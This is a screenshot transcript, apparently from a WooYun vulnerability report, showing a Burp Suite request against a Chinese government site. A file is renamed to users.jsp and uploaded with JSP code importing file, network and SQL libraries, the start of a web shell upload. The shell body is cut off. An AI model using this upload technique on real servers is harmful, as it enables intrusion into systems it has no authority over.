 Go Cancel < > Target: http://xxgk.weifang.gov.cn ?
Request
将users.htm重命名为users.jsp
Raw Params Headers Hex
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOvkI8ORObde3JYbq
Referer: http://xxgk.weifang.gov.cn/xxgk/m_6_1/opr_modal.jsp
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: JSESSIONID=7D0B791F1931FD49D6E10E9008EF9296
------WebKitFormBoundaryOvkI8ORObde3JYbq
Content-Disposition: form-data; name="upfile"; filename="users.jsp"
Content-Type: text/html
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
? < + > Type a search term 0 matche
Response
Raw Hex
? < + > Type a search term 0 matche
Ready
www.wooyun.org